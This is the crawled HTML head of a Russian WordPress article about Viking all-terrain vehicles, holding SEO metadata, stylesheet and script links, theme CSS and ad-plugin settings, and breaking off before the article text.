

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking
body_size: 30041
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Русские вездеходы Викинг (Viking) | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="Именно в таких случаях могут помочь русские вездеходы «Викинг» (Viking). Русские вездеходы Викинг развивают максимальную скорость..." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="русские вездеходы" />
		<link rel="canonical" href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Русские вездеходы Викинг (Viking) | Самое интересное" />
		<meta property="og:description" content="Именно в таких случаях могут помочь русские вездеходы «Викинг» (Viking). Русские вездеходы Викинг развивают максимальную скорость..." />
		<meta property="og:url" content="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking" />
		<meta property="article:published_time" content="2012-02-02T12:19:38+00:00" />
		<meta property="article:modified_time" content="2013-04-14T16:52:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Русские вездеходы Викинг (Viking) | Самое интересное" />
		<meta name="twitter:description" content="Именно в таких случаях могут помочь русские вездеходы «Викинг» (Viking). Русские вездеходы Викинг развивают максимальную скорость..." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hontos.ru\/tehnica\/russkie-vezdehodyi-viking-viking#article","name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0435 \u0432\u0435\u0437\u0434\u0435\u0445\u043e\u0434\u044b \u0412\u0438\u043a\u0438\u043d\u0433 (Viking) | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u0420\u0443\u0441\u0441\u043a\u0438\u0435 \u0432\u0435\u0437\u0434\u0435\u0445\u043e\u0434\u044b \u0412\u0438\u043a\u0438\u043d\u0433 (Viking)","author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/hontos.ru\/wp-content\/uploads\/2012\/02\/111.jpg","@id":"https:\/\/hontos.ru\/#articleImage","width":400,"height":250,"caption":"\u0440\u0443\u0441\u0441\u043a\u0438\u0435 \u0432\u0435\u0437\u0434\u0435\u0445\u043e\u0434\u044b Viking"},"datePublished":"2012-02-02T12:19:38+04:00","dateModified":"2013-04-14T16:52:35+04:00","inLanguage":"ru-RU","commentCount":9,"mainEntityOfPage":{"@id":"https:\/\/hontos.ru\/tehnica\/russkie-vezdehodyi-viking-viking#webpage"},"isPartOf":{"@id":"https:\/\/hontos.ru\/tehnica\/russkie-vezdehodyi-viking-viking#webpage"},"articleSection":"\u0422\u0435\u0445\u043d\u0438\u043a\u0430, \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430, \u0441\u043f\u0435\u0446 \u043c\u0430\u0448\u0438\u043d\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/hontos.ru\/tehnica\/russkie-vezdehodyi-viking-viking#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"https:\/\/hontos.ru\/"},"nextItem":"https:\/\/hontos.ru\/tehnica\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hontos.ru\/tehnica\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/tehnica\/","name":"\u0422\u0435\u0445\u043d\u0438\u043a\u0430","description":"\u0418\u043c\u0435\u043d\u043d\u043e \u0432 \u0442\u0430\u043a\u0438\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0440\u0443\u0441\u0441\u043a\u0438\u0435 \u0432\u0435\u0437\u0434\u0435\u0445\u043e\u0434\u044b \u00ab\u0412\u0438\u043a\u0438\u043d\u0433\u00bb (Viking). \u0420\u0443\u0441\u0441\u043a\u0438\u0435 \u0432\u0435\u0437\u0434\u0435\u0445\u043e\u0434\u044b \u0412\u0438\u043a\u0438\u043d\u0433 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c...","url":"https:\/\/hontos.ru\/tehnica\/"},"previousItem":"https:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/tehnica\/russkie-vezdehodyi-viking-viking#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/hontos.ru\/author\/admin#author","url":"https:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/tehnica\/russkie-vezdehodyi-viking-viking#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/hontos.ru\/tehnica\/russkie-vezdehodyi-viking-viking#webpage","url":"https:\/\/hontos.ru\/tehnica\/russkie-vezdehodyi-viking-viking","name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0435 \u0432\u0435\u0437\u0434\u0435\u0445\u043e\u0434\u044b \u0412\u0438\u043a\u0438\u043d\u0433 (Viking) | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u0418\u043c\u0435\u043d\u043d\u043e \u0432 \u0442\u0430\u043a\u0438\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0440\u0443\u0441\u0441\u043a\u0438\u0435 \u0432\u0435\u0437\u0434\u0435\u0445\u043e\u0434\u044b \u00ab\u0412\u0438\u043a\u0438\u043d\u0433\u00bb (Viking). \u0420\u0443\u0441\u0441\u043a\u0438\u0435 \u0432\u0435\u0437\u0434\u0435\u0445\u043e\u0434\u044b \u0412\u0438\u043a\u0438\u043d\u0433 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c...","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"https:\/\/hontos.ru\/tehnica\/russkie-vezdehodyi-viking-viking#breadcrumblist"},"author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2012-02-02T12:19:38+04:00","dateModified":"2013-04-14T16:52:35+04:00"},{"@type":"WebSite","@id":"https:\/\/hontos.ru\/#website","url":"https:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="https://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="https://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Русские вездеходы Викинг (Viking)&raquo;" href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"11a70bfb2c","preview":"false","postId":"3786","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://hontos.ru/wp-json/wp/v2/posts/3786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://hontos.ru/?p=3786' />
<link rel="alternate" type="application/json+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Ftehnica%2Frusskie-vezdehodyi-viking-viking" />
<link rel="alternate" type="text/xml+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Ftehnica%2Frusskie-vezdehodyi-viking-viking&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('https://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
